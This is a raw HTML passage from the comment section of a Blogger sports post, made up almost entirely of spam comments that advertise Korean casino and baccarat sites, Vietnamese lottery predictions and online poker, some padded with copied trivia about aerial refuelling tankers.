href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592056014654#c3159863755006971055">13 June 2020 at 15:46</a></span></div><p class="comment-content">https://barbacaralab.shop - 바카라사이트 - https://barbacaralab.shop - 카지노사이트 - https://</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3159863755006971055">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3159863755006971055">Delete</a></span></span></div><div class="comment-replies"><div id="c3159863755006971055-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3159863755006971055-ra" class="thread-chrome thread-expanded"><div></div><div id="c3159863755006971055-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3159863755006971055">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3159863755006971055-ce"></div></li><li class="comment" id="c8305502824731329703"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://gotobacara.com" rel="nofollow">호게임카지노</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592062995420#c8305502824731329703">13 June 2020 at 17:43</a></span></div><p class="comment-content">https://completecasino.shop - 바카라사이트 - https://completecasino.shop - 카지노사이트 - https://completecasino.shop - 바카라 - https://completecasino.shop - 카지노 - https://completecasino.shop - 안전바카라 - https://completecasino.shop - 안전카지노 - https://completecasino.shop - 조커 바카라사이트</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8305502824731329703">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8305502824731329703">Delete</a></span></span></div><div class="comment-replies"><div id="c8305502824731329703-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8305502824731329703-ra" class="thread-chrome thread-expanded"><div></div><div id="c8305502824731329703-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8305502824731329703">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8305502824731329703-ce"></div></li><li class="comment" id="c7389615564775308401"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://minixmining.com" rel="nofollow">바카라사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224698243#c7389615564775308401">15 June 2020 at 14:38</a></span></div><p class="comment-content"><br><a href="https://minixmining.com" alt="에볼루션게임카지노" rel="nofollow">에볼루션게임카지노</a>  <a href="https://barobarobacara.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://minixmining.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://nomadsurvey.com" alt="조커카지노" rel="nofollow">조커카지노</a>  <a href="https://openoceanography.com" alt="온라인바카라" rel="nofollow">온라인바카라</a>  <a href="https://barobarobacara.com" alt="에볼루션게임카지노" rel="nofollow">에볼루션게임카지노</a>  <a href="https://comodobacara.com" alt="슬롯사이트" rel="nofollow">슬롯사이트</a>  <a href="https://barobarobacara.com" alt="카지노" rel="nofollow">카지노</a>  <a href="https://comodobacara.com" alt="인터넷카지노" rel="nofollow">인터넷카지노</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7389615564775308401">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7389615564775308401">Delete</a></span></span></div><div class="comment-replies"><div id="c7389615564775308401-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7389615564775308401-ra" class="thread-chrome thread-expanded"><div></div><div id="c7389615564775308401-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7389615564775308401">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7389615564775308401-ce"></div></li><li class="comment" id="c3045091719373634618"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00892606012707243373" rel="nofollow">안녕내친구</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224743550#c3045091719373634618">15 June 2020 at 14:39</a></span></div><p class="comment-content"><br><a href="https://barobarobacara.com" alt="바카라" rel="nofollow">바카라</a>  <a href="https://freelancingpoint.com" alt="인터넷카지노" rel="nofollow">인터넷카지노</a>  <a href="https://demonists.com" alt="온라인바카라" rel="nofollow">온라인바카라</a>  <a href="https://demonists.com" alt="카지노사이트" rel="nofollow">카지노사이트</a>  <a href="https://barobarobacara.com" alt="마이크로게임카지노" rel="nofollow">마이크로게임카지노</a>  <a href="https://minixmining.com" alt="카지노사이트" rel="nofollow">카지노사이트</a>  <a href="https://minixmining.com" alt="조커카지노" rel="nofollow">조커카지노</a>  <a href="https://nomadsurvey.com" alt="카지노사이트" rel="nofollow">카지노사이트</a>  <a href="https://openoceanography.com" alt="온라인카지노" rel="nofollow">온라인카지노</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3045091719373634618">Reply</a><span class="item-control blog-admin blog-admin pid-477905538"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3045091719373634618">Delete</a></span></span></div><div class="comment-replies"><div id="c3045091719373634618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3045091719373634618-ra" class="thread-chrome thread-expanded"><div></div><div id="c3045091719373634618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3045091719373634618">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3045091719373634618-ce"></div></li><li class="comment" id="c41951932296040951"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00892606012707243373" rel="nofollow">안녕내친구</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224754744#c41951932296040951">15 June 2020 at 14:39</a></span></div><p class="comment-content"><br><a href="https://freelancingpoint.com" alt="안전바카라" rel="nofollow">안전바카라</a>  <a href="https://nomadsurvey.com" alt="호게임카지노" rel="nofollow">호게임카지노</a>  <a href="https://freelancingpoint.com" alt="모바일카지노" rel="nofollow">모바일카지노</a>  <a href="https://nomadsurvey.com" alt="조커바카라" rel="nofollow">조커바카라</a>  <a href="https://minixmining.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://comodobacara.com" alt="에볼루션게임카지노" rel="nofollow">에볼루션게임카지노</a>  <a href="https://comodobacara.com" alt="호게임카지노" rel="nofollow">호게임카지노</a>  <a href="https://nomadsurvey.com" alt="에볼루션게임카지노" rel="nofollow">에볼루션게임카지노</a>  <a href="https://freelancingpoint.com" alt="마이크로게임카지노" rel="nofollow">마이크로게임카지노</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="41951932296040951">Reply</a><span class="item-control blog-admin blog-admin pid-477905538"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/41951932296040951">Delete</a></span></span></div><div class="comment-replies"><div id="c41951932296040951-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c41951932296040951-ra" class="thread-chrome thread-expanded"><div></div><div id="c41951932296040951-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="41951932296040951">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c41951932296040951-ce"></div></li><li class="comment" id="c2432642688633091322"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00892606012707243373" rel="nofollow">안녕내친구</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224766357#c2432642688633091322">15 June 2020 at 14:39</a></span></div><p class="comment-content"><br><a href="https://minixmining.com" alt="안전바카라" rel="nofollow">안전바카라</a>  <a href="https://openoceanography.com" alt="모바일카지노" rel="nofollow">모바일카지노</a>  <a href="https://demonists.com" alt="조커바카라" rel="nofollow">조커바카라</a>  <a href="https://minixmining.com" alt="안전바카라" rel="nofollow">안전바카라</a>  <a href="https://barobarobacara.com" alt="온라인카지노" rel="nofollow">온라인카지노</a>  <a href="https://barobarobacara.com" alt="온라인바카라" rel="nofollow">온라인바카라</a>  <a href="https://nomadsurvey.com" alt="조커카지노" rel="nofollow">조커카지노</a>  <a href="https://nomadsurvey.com" alt="안전바카라" rel="nofollow">안전바카라</a>  <a href="https://minixmining.com" alt="에볼루션게임카지노" rel="nofollow">에볼루션게임카지노</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2432642688633091322">Reply</a><span class="item-control blog-admin blog-admin pid-477905538"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2432642688633091322">Delete</a></span></span></div><div class="comment-replies"><div id="c2432642688633091322-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2432642688633091322-ra" class="thread-chrome thread-expanded"><div></div><div id="c2432642688633091322-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2432642688633091322">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2432642688633091322-ce"></div></li><li class="comment" id="c7220765652414061925"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00892606012707243373" rel="nofollow">안녕내친구</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224786533#c7220765652414061925">15 June 2020 at 14:39</a></span></div><p class="comment-content"><br><a href="https://openoceanography.com" alt="안전바카라" rel="nofollow">안전바카라</a>  <a href="https://demonists.com" alt="카지노사이트" rel="nofollow">카지노사이트</a>  <a href="https://openoceanography.com" alt="조커카지노" rel="nofollow">조커카지노</a>  <a href="https://minixmining.com" alt="온라인슬롯머신게임" rel="nofollow">온라인슬롯머신게임</a>  <a href="https://minixmining.com" alt="카지노사이트" rel="nofollow">카지노사이트</a>  <a href="https://comodobacara.com" alt="슬롯사이트" rel="nofollow">슬롯사이트</a>  <a href="https://openoceanography.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://freelancingpoint.com" alt="인터넷카지노" rel="nofollow">인터넷카지노</a>  <a href="https://freelancingpoint.com" alt="카지노사이트" rel="nofollow">카지노사이트</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7220765652414061925">Reply</a><span class="item-control blog-admin blog-admin pid-477905538"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/7220765652414061925">Delete</a></span></span></div><div class="comment-replies"><div id="c7220765652414061925-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7220765652414061925-ra" class="thread-chrome thread-expanded"><div></div><div id="c7220765652414061925-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7220765652414061925">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7220765652414061925-ce"></div></li><li class="comment" id="c5426495436477152424"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00892606012707243373" rel="nofollow">안녕내친구</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224814909#c5426495436477152424">15 June 2020 at 14:40</a></span></div><p class="comment-content"><br><a href="https://nomadsurvey.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://comodobacara.com" alt="온라인카지노" rel="nofollow">온라인카지노</a>  <a href="https://demonists.com" alt="호게임카지노" rel="nofollow">호게임카지노</a>  <a href="https://openoceanography.com" alt="온라인바카라" rel="nofollow">온라인바카라</a>  <a href="https://barobarobacara.com" alt="온라인카지노" rel="nofollow">온라인카지노</a>  <a href="https://barobarobacara.com" alt="온라인카지노" rel="nofollow">온라인카지노</a>  <a href="https://demonists.com" alt="안전카지노" rel="nofollow">안전카지노</a>  <a href="https://minixmining.com" alt="온라인카지노" rel="nofollow">온라인카지노</a>  <a href="https://openoceanography.com" alt="인터넷카지노" rel="nofollow">인터넷카지노</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5426495436477152424">Reply</a><span class="item-control blog-admin blog-admin pid-477905538"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5426495436477152424">Delete</a></span></span></div><div class="comment-replies"><div id="c5426495436477152424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5426495436477152424-ra" class="thread-chrome thread-expanded"><div></div><div id="c5426495436477152424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5426495436477152424">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5426495436477152424-ce"></div></li><li class="comment" id="c8952016363819937332"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00892606012707243373" rel="nofollow">안녕내친구</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224822285#c8952016363819937332">15 June 2020 at 14:40</a></span></div><p class="comment-content"><br><a href="https://comodobacara.com" alt="조커바카라" rel="nofollow">조커바카라</a>  <a href="https://nomadsurvey.com" alt="마이크로게임카지노" rel="nofollow">마이크로게임카지노</a>  <a href="https://freelancingpoint.com" alt="온라인바카라" rel="nofollow">온라인바카라</a>  <a href="https://nomadsurvey.com" alt="바카라" rel="nofollow">바카라</a>  <a href="https://openoceanography.com" alt="조커바카라" rel="nofollow">조커바카라</a>  <a href="https://freelancingpoint.com" alt="호게임카지노" rel="nofollow">호게임카지노</a>  <a href="https://barobarobacara.com" alt="조커카지노" rel="nofollow">조커카지노</a>  <a href="https://barobarobacara.com" alt="안전바카라" rel="nofollow">안전바카라</a>  <a href="https://nomadsurvey.com" alt="안전카지노" rel="nofollow">안전카지노</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8952016363819937332">Reply</a><span class="item-control blog-admin blog-admin pid-477905538"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8952016363819937332">Delete</a></span></span></div><div class="comment-replies"><div id="c8952016363819937332-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8952016363819937332-ra" class="thread-chrome thread-expanded"><div></div><div id="c8952016363819937332-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8952016363819937332">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8952016363819937332-ce"></div></li><li class="comment" id="c6091126749753517365"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00892606012707243373" rel="nofollow">안녕내친구</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1592224866528#c6091126749753517365">15 June 2020 at 14:41</a></span></div><p class="comment-content"><br><a href="https://barobarobacara.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://minixmining.com" alt="마이크로게임카지노" rel="nofollow">마이크로게임카지노</a>  <a href="https://openoceanography.com" alt="인터넷카지노" rel="nofollow">인터넷카지노</a>  <a href="https://openoceanography.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://comodobacara.com" alt="바카라사이트" rel="nofollow">바카라사이트</a>  <a href="https://barobarobacara.com" alt="호게임카지노" rel="nofollow">호게임카지노</a>  <a href="https://barobarobacara.com" alt="슬롯사이트" rel="nofollow">슬롯사이트</a>  <a href="https://nomadsurvey.com" alt="온라인슬롯머신게임" rel="nofollow">온라인슬롯머신게임</a>  <a href="https://openoceanography.com" alt="인터넷카지노" rel="nofollow">인터넷카지노</a>           <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6091126749753517365">Reply</a><span class="item-control blog-admin blog-admin pid-477905538"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/6091126749753517365">Delete</a></span></span></div><div class="comment-replies"><div id="c6091126749753517365-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6091126749753517365-ra" class="thread-chrome thread-expanded"><div></div><div id="c6091126749753517365-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6091126749753517365">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6091126749753517365-ce"></div></li><li class="comment" id="c8964837983435147075"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14602180801062297569" rel="nofollow">shouab</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1593076284230#c8964837983435147075">25 June 2020 at 11:11</a></span></div><p class="comment-content">They are often the players who like to learn new things that can enhance their enjoyment and knowledge. The idnpoker is a real choice for fun and excitement.  <a href="https://qqpokeronline.win/" rel="nofollow">poker online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8964837983435147075">Reply</a><span class="item-control blog-admin blog-admin pid-879848409"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/8964837983435147075">Delete</a></span></span></div><div class="comment-replies"><div id="c8964837983435147075-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8964837983435147075-ra" class="thread-chrome thread-expanded"><div></div><div id="c8964837983435147075-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8964837983435147075">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8964837983435147075-ce"></div></li><li class="comment" id="c3633723646219931143"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14418162267954007356" rel="nofollow">Nhà cái win2888</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1593858313060#c3633723646219931143">4 July 2020 at 12:25</a></span></div><p class="comment-content">They are often the players who like to learn new things that can enhance their enjoyment and knowledge. If you like lottery, visit my website: join <a href="https://soicau6868.net/soi-cau-888/" rel="nofollow">soi cau 888</a> to have an accurate prediction! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3633723646219931143">Reply</a><span class="item-control blog-admin blog-admin pid-2013647766"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3633723646219931143">Delete</a></span></span></div><div class="comment-replies"><div id="c3633723646219931143-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3633723646219931143-ra" class="thread-chrome thread-expanded"><div></div><div id="c3633723646219931143-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3633723646219931143">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3633723646219931143-ce"></div></li><li class="comment" id="c5300825319222031882"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.betting33.com" rel="nofollow">카지노사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1594453348047#c5300825319222031882">11 July 2020 at 09:42</a></span></div><p class="comment-content">The first aerial tankers were modified World War II-vintage Boeing KB-29/KB-50 Superfortress bombers, identified with a &quot;K&quot; as a tanker. They were followed by the faster and larger KC-97 Stratofreighter.<br>https://www.betting33.com<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5300825319222031882">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/5300825319222031882">Delete</a></span></span></div><div class="comment-replies"><div id="c5300825319222031882-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5300825319222031882-ra" class="thread-chrome thread-expanded"><div></div><div id="c5300825319222031882-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5300825319222031882">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5300825319222031882-ce"></div></li><li class="comment" id="c2584662119141658383"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.syy577.com" rel="nofollow">카지노사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1594453406421#c2584662119141658383">11 July 2020 at 09:43</a></span></div><p class="comment-content">But in the 1950s, these piston-powered prop planes strained to fly fast enough to safely refuel the newly minted jet fighters and bombers of the day. Fighters could be hanging in the air at low airspeeds while the tanker was at full throttle.<br>https://www.syy577.com<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2584662119141658383">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/2584662119141658383">Delete</a></span></span></div><div class="comment-replies"><div id="c2584662119141658383-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2584662119141658383-ra" class="thread-chrome thread-expanded"><div></div><div id="c2584662119141658383-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2584662119141658383">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2584662119141658383-ce"></div></li><li class="comment" id="c4506791940392145391"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.dok222.com" rel="nofollow">바카라사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1594453436392#c4506791940392145391">11 July 2020 at 09:43</a></span></div><p class="comment-content">A fast jet-powered tanker was needed quickly, and Boeing&#39;s KC-135 was the solution. Over 800 Stratotankers were delivered to the USAF beginning in 1957, and re-engined, updated and specialized versions of the plane are still in the fleet.<br>https://www.dok222.com<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4506791940392145391">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/4506791940392145391">Delete</a></span></span></div><div class="comment-replies"><div id="c4506791940392145391-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4506791940392145391-ra" class="thread-chrome thread-expanded"><div></div><div id="c4506791940392145391-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4506791940392145391">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4506791940392145391-ce"></div></li><li class="comment" id="c14196736489074517"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.ccclub700.com" rel="nofollow">카지노사이트</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1594453461420#c14196736489074517">11 July 2020 at 09:44</a></span></div><p class="comment-content">The KC-135&#39;s sister passenger jetliner, the iconic Boeing 707, was modified as a transport/tanker by many air forces, equipped with probe and drogue systems.<br>https://www.ccclub700.com<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="14196736489074517">Reply</a><span class="item-control blog-admin blog-admin pid-1224720931"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/14196736489074517">Delete</a></span></span></div><div class="comment-replies"><div id="c14196736489074517-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c14196736489074517-ra" class="thread-chrome thread-expanded"><div></div><div id="c14196736489074517-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="14196736489074517">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c14196736489074517-ce"></div></li><li class="comment" id="c9165184181208456996"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03585361712294971197" rel="nofollow">portaltoto</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1594800830104#c9165184181208456996">15 July 2020 at 10:13</a></span></div><p class="comment-content">토토사이트 검증<br>Good day! I&#39;d like to follow you if that would be ok.<br>I&#39;m definitely enjoying your web site and look forward to new updates.<br>my web page <br><a href="https://www.portaltoto.com/" rel="nofollow">토토사이트 검증</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9165184181208456996">Reply</a><span class="item-control blog-admin blog-admin pid-1509571465"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/9165184181208456996">Delete</a></span></span></div><div class="comment-replies"><div id="c9165184181208456996-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9165184181208456996-ra" class="thread-chrome thread-expanded"><div></div><div id="c9165184181208456996-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9165184181208456996">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9165184181208456996-ce"></div></li><li class="comment" id="c3694926132373637598"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06568462394196173102" rel="nofollow">lode799</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1595842141784#c3694926132373637598">27 July 2020 at 11:29</a></span></div><p class="comment-content">Bài viết của bạn rất hay tôi xin chia sẽ một trang chuyên soi cầu miễn phí hằng ngày cực kì chính xác bạn có thể tham khảo tại <a href="https://lode799.com/rong-bach-kim-777/" rel="nofollow">https://lode799.com/rong-bach-kim-777/</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3694926132373637598">Reply</a><span class="item-control blog-admin blog-admin pid-1634736857"><a target="_self" href="https://www.blogger.com/comment/delete/5319624793909672042/3694926132373637598">Delete</a></span></span></div><div class="comment-replies"><div id="c3694926132373637598-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3694926132373637598-ra" class="thread-chrome thread-expanded"><div></div><div id="c3694926132373637598-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3694926132373637598">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3694926132373637598-ce"></div></li><li class="comment" id="c1954884754001895832"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16957439643174314965" rel="nofollow">cannabis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html?showComment=1596802025817#c1954884754001895832">7 August 2020 at 14:07</a></span></div><p 